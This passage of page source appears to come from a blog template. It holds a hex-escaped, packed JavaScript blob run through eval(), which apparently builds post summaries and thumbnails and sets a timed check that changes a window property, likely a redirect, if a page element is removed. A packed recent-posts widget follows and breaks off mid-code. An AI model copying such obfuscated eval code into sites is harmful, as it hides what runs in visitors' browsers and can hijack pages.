c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x5d\x3b\x4a\x20\x31\x43\x28\x48\x2c\x50\x29\x7b\x31\x61\x20\x48\x5b\x62\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x57\x2c\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x62\x5b\x32\x5d\x5d\x28\x30\x2c\x50\x2d\x31\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x7d\x4a\x20\x31\x45\x28\x31\x6f\x29\x7b\x31\x61\x20\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x31\x6f\x29\x5b\x62\x5b\x36\x5d\x5d\x5b\x62\x5b\x33\x5d\x5d\x28\x2f\x3c\x21\x2d\x2d\x5c\x5c\x5c\x5c\x73\x2a\x31\x47\x5c\x5c\x5c\x5c\x73\x2a\x2d\x2d\x3e\x2f\x29\x5b\x30\x5d\x7d\x4a\x20\x32\x76\x28\x7a\x2c\x50\x29\x7b\x6d\x20\x31\x72\x3d\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x54\x3b\x6d\x20\x31\x6d\x3d\x2f\x3c\x32\x70\x2e\x2a\x3f\x3e\x2f\x54\x3b\x6d\x20\x31\x6e\x3d\x2f\x28\x3c\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x70\x3e\x29\x7c\x28\x3c\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x32\x6f\x3e\x29\x2f\x54\x3b\x6d\x20\x31\x73\x3d\x2f\x28\x3c\x31\x7a\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x7a\x3e\x29\x7c\x28\x3c\x31\x78\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x78\x3e\x29\x7c\x28\x3c\x31\x76\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x76\x3e\x29\x7c\x28\x3c\x31\x79\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x79\x3e\x29\x7c\x28\x3c\x31\x74\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x74\x3e\x29\x7c\x28\x3c\x31\x77\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x77\x3e\x29\x2f\x54\x3b\x7a\x3d\x7a\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x73\x2c\x62\x5b\x34\x5d\x29\x3b\x7a\x3d\x7a\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x6e\x2c\x62\x5b\x38\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x31\x6d\x29\x3b\x31\x63\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x62\x5b\x39\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x7a\x5b\x74\x5d\x3d\x7a\x5b\x74\x5d\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x72\x2c\x62\x5b\x34\x5d\x29\x7d\x3b\x6d\x20\x53\x3d\x32\x6d\x20\x32\x71\x28\x29\x3b\x31\x63\x28\x6d\x20\x74\x20\x32\x72\x20\x7a\x29\x7b\x52\x28\x2f\x5b\x61\x2d\x31\x5a\x2d\x32\x74\x2d\x39\x5d\x2f\x5b\x62\x5b\x31\x30\x5d\x5d\x28\x7a\x5b\x74\x5d\x29\x29\x7b\x53\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x7a\x5b\x74\x5d\x29\x7d\x7d\x3b\x6d\x20\x48\x3d\x62\x5b\x34\x5d\x3b\x6d\x20\x59\x3d\x62\x5b\x34\x5d\x3b\x31\x63\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x6c\x3b\x74\x2b\x2b\x29\x7b\x59\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x52\x28\x53\x5b\x62\x5b\x31\x5d\x5d\x28\x62\x5b\x31\x32\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x3c\x50\x2d\x31\x29\x7b\x48\x3d\x53\x5b\x62\x5b\x31\x5d\x5d\x28\x59\x2b\x62\x5b\x31\x33\x5d\x29\x7d\x31\x44\x7b\x6d\x20\x74\x3d\x30\x3b\x32\x6b\x28\x48\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x3c\x50\x29\x7b\x48\x2b\x3d\x59\x2b\x62\x5b\x30\x5d\x2b\x53\x5b\x74\x5d\x2b\x62\x5b\x31\x32\x5d\x3b\x74\x2b\x2b\x7d\x7d\x3b\x31\x61\x20\x48\x7d\x4a\x20\x32\x62\x28\x31\x69\x2c\x31\x67\x2c\x31\x46\x2c\x5a\x2c\x31\x65\x29\x7b\x6d\x20\x31\x6a\x3d\x31\x46\x3b\x6d\x20\x31\x67\x3d\x31\x67\x3b\x6d\x20\x5a\x3d\x5a\x3b\x6d\x20\x31\x65\x3d\x31\x65\x3b\x6d\x20\x49\x3d\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x31\x69\x29\x3b\x6d\x20\x31\x62\x3d\x49\x5b\x62\x5b\x36\x5d\x5d\x3b\x52\x28\x2f\x3c\x21\x2d\x2d\x5c\x5c\x5c\x5c\x73\x2a\x31\x47\x5c\x5c\x5c\x5c\x73\x2a\x2d\x2d\x3e\x2f\x5b\x62\x5b\x31\x30\x5d\x5d\x28\x31\x62\x29\x29\x7b\x49\x5b\x62\x5b\x36\x5d\x5d\x3d\x31\x45\x28\x31\x69\x29\x3b\x49\x5b\x62\x5b\x31\x35\x5d\x5d\x5b\x62\x5b\x31\x34\x5d\x5d\x3d\x62\x5b\x31\x36\x5d\x7d\x31\x44\x7b\x6d\x20\x31\x68\x3d\x62\x5b\x34\x5d\x3b\x6d\x20\x31\x64\x3d\x49\x5b\x62\x5b\x31\x38\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x3b\x6d\x20\x32\x66\x3d\x31\x49\x3b\x52\x28\x31\x64\x5b\x62\x5b\x39\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x68\x3d\x62\x5b\x31\x39\x5d\x2b\x31\x6a\x2b\x62\x5b\x32\x30\x5d\x2b\x31\x64\x5b\x30\x5d\x5b\x62\x5b\x32\x31\x5d\x5d\x2b\x62\x5b\x32\x32\x5d\x7d\x3b\x6d\x20\x31\x75\x3d\x31\x68\x2b\x62\x5b\x32\x33\x5d\x2b\x31\x43\x28\x31\x62\x2c\x31\x49\x29\x2b\x62\x5b\x32\x34\x5d\x2b\x31\x6a\x2b\x62\x5b\x32\x35\x5d\x3b\x49\x5b\x62\x5b\x36\x5d\x5d\x3d\x31\x75\x3b\x49\x5b\x62\x5b\x31\x35\x5d\x5d\x5b\x62\x5b\x31\x34\x5d\x5d\x3d\x62\x5b\x31\x36\x5d\x7d\x7d\x24\x28\x55\x29\x5b\x62\x5b\x32\x69\x5d\x5d\x28\x4a\x28\x29\x7b\x32\x61\x28\x4a\x28\x29\x7b\x52\x28\x21\x24\x28\x62\x5b\x32\x36\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x29\x7b\x31\x71\x5b\x62\x5b\x32\x38\x5d\x5d\x5b\x62\x5b\x32\x37\x5d\x5d\x3d\x62\x5b\x32\x39\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x71\x5b\x62\x5b\x32\x6e\x5d\x5d\x3d\x4a\x28\x29\x7b\x6d\x20\x4c\x3d\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x62\x5b\x31\x56\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x32\x37\x5d\x2c\x62\x5b\x32\x39\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x54\x5d\x2c\x62\x5b\x31\x59\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x52\x5d\x2c\x62\x5b\x31\x58\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x35\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x4c\x5b\x62\x5b\x36\x5d\x5d\x3d\x62\x5b\x32\x75\x5d\x7d\x5c\x27\x2c\x33\x6f\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x67\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x65\x7c\x33\x66\x7c\x32\x52\x7c\x33\x64\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x48\x7c\x32\x46\x7c\x32\x45\x7c\x32\x78\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4e\x7c\x32\x47\x7c\x32\x50\x7c\x32\x51\x7c\x32\x4f\x7c\x32\x7a\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x33\x33\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x77\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x63\x7c\x34\x69\x7c\x34\x68\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x67\x7c\x34\x74\x7c\x34\x45\x7c\x34\x44\x7c\x34\x42\x7c\x34\x75\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x79\x7c\x34\x41\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x66\x7c\x34\x30\x7c\x34\x64\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x38\x7c\x33\x53\x7c\x33\x54\x7c\x33\x36\x7c\x33\x56\x7c\x33\x34\x7c\x33\x58\x7c\x33\x32\x7c\x33\x4e\x7c\x33\x37\x7c\x33\x35\x7c\x34\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x65\x7c\x34\x32\x7c\x34\x33\x7c\x34\x34\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x33\x30\x7c\x34\x39\x7c\x32\x41\x7c\x34\x61\x7c\x32\x79\x7c\x33\x31\x7c\x34\x62\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x57\x7c\x33\x55\x7c\x33\x52\x7c\x33\x39\x7c\x33\x6e\x5c\x27\x2e\x32\x42\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x63\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x36\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x37\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x64\x7c\x67\x69\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x65\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x39\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x34\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x67\x65\x74\x53\x75\x6d\x6d\x61\x72\x79\x49\x6d\x70\x72\x6f\x76\x65\x64\x7c\x36\x32\x7c\x31\x35\x36\x7c\x5f\x30\x78\x66\x62\x30\x64\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x31\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x63\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x42\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x38\x7c\x69\x67\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x5a\x30\x7c\x78\x34\x43\x7c\x78\x37\x38\x7c\x33\x30\x30\x30\x7c\x78\x34\x39\x7c\x69\x6e\x7c\x78\x35\x33\x7c\x41\x72\x72\x61\x79\x7c\x62\x72\x7c\x78\x33\x39\x7c\x7a\x41\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x61\x7c\x78\x35\x32\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x69\x6e\x64\x65\x6e\x74\x7c\x64\x69\x76\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x30\x7c\x78\x34\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x62\x7c\x78\x33\x30\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x35\x7c\x78\x33\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x39\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x61\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x35\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x38\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x62\x7c\x63\x6f\x64\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x61\x62\x6c\x65\x7c\x73\x74\x79\x6c\x65\x7c\x65\x6c\x73\x65\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x78\x32\x33\x7c\x67\x65\x74\x53\x75\x6d\x6d\x61\x72\x79\x4c\x69\x6b\x65\x57\x50\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x32\x7c\x66\x6f\x72\x6d\x7c\x6d\x6f\x72\x65\x7c\x73\x63\x72\x69\x70\x74\x7c\x70\x72\x65\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XSnfZF);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 D=D||5,9=9||19,A=A||1a,m=m||"h://W.S.g/16/?d=18",E=E||" 1p &1f;",v=(p v===\'o\')?j:v,z=(p z===\'o\')?Z:z,n=(p n===\'o\')?j:n,M=(p M===\'o\')?Z:n;1l 12(L){7 b;b=\'<Y C="12">\';H(7 i=0;i<D;i++){7 x,y,2,k;4(i==L.14.8.q)1g;b+="<X>";7 8=L.14.8[i];H(7 l=0;l<8.I.q;l++){4(8.I[l].1j==\'1o\'){x=8.I[l].w}}H(7 a=0;a<8.K.q;a++){y=8.K[a].1i.$t;2=8.K[a].1h$1k.N}4(2.f("/O/")!=-1){2=2.u("/O/","/s"+9+"-c/")}e 4(2.f("/T/")!=-1){2=2.u("/T/","/s"+9+"-c/")}e 4(2.f("/U-c/")!=-1&&2.f("h:")!=0){2="h:"+2.u("/U-c/","/s"+9+"-c/")}e 4(2.f("G.g/B/1n-P.J")!=-1){2="h://3.13.Q.g/-1m-1e/17/1c/1b/s"+9+"/15.R"}e 4(2.f("G.g/B/1d-P.J")!=-1){2="h://3.13.Q.g/-1R/1U/1P/1K/s"+9+"/1J.R"}e 4(2.f("G.g/B/1M.J")!=-1){4(m.f("S.g")!=-1){2=m+"&s="+9}e{2=m}}e{2=2}4(v==j){4(n==j){k="1O"}e{k=""}b+="<V C=\\"1T "+k+"\\"><B C=\\""+k+"\\" N=\\""+2+"\\" 1H=\\""+y+"\\" 1w=\\""+9+"\\" 1I=\\""+9+"\\"/></V>"}b+="<a w=\\""+x+"\\">"+y+"</a>";7 11=8.1v.$t;7 6=11.u(/(<([^>]+)>)/1u,"");4(6!=""&&6.q>A){6=6.1r(0,A);6+="&1s;";4(z==j){6+="<a 